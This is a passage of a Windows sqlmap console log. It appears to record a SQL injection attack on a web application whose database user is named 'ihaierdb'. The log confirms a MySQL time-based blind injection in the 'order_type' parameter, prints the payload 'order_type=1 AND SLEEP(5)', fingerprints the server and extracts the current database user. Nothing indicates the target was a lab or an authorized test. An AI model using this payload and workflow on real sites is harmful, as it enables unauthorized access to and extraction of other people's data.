 D:\牧马\SqlMap免Python环境绿色版\Run.exe
nique=BEUS) or try to lower the value of option '--time-sec' (e.g. --time-sec=2)
[13:11:22] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[13:11:26] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[13:12:28] [INFO] GET parameter 'order_type' is 'MySQL > 5.0.11 AND time-based b
lind' injectable
[13:12:28] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:12:28] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[13:13:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:13:43] [INFO] checking if the injection point on GET parameter 'order_type'
is a false positive
GET parameter 'order_type' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 95 HTTP(s) requ
ests:
---
Place: GET
Parameter: order_type
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: order_type=1 AND SLEEP(5)
---
[13:14:53] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[13:14:53] [INFO] fetching current user
[13:14:53] [INFO] retrieved:
[13:14:53] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[13:16:26] [INFO] adjusting time delay to 4 seconds due to good response times
i
[13:18:16] [INFO] adjusting time delay to 3 seconds due to good response times
haierdb@%
[13:32:26] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
[13:32:58] [ERROR] invalid character detected. retrying..
[13:32:58] [WARNING] increasing time delay to 4 seconds
current user: 'ihaierdb@%'
[13:33:07] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre